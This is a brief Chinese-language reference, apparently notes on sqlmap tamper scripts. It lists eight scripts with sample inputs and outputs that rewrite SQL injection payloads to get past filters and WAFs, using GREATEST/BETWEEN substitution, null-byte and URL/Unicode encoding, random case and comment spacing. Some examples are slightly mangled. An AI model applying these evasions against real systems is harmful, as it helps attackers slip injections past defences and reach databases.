 PostgreSQL
1
greatest.py
绕过过滤'>' ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2
apostrophenullencode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M
%T%A%B%L%E
5
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%20%46
%52%4f%4d%20%54%41%42%4c%45
6
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
7
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0020
%u0046%u0049%u0045%u004c%u0044%u0020%u0046
%u0052%u004f%u004d%u0020%u0054%u0041%u0042
%u004c%u0045′
8
space2comment.py
Replaces space character (‘ ‘)
with comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users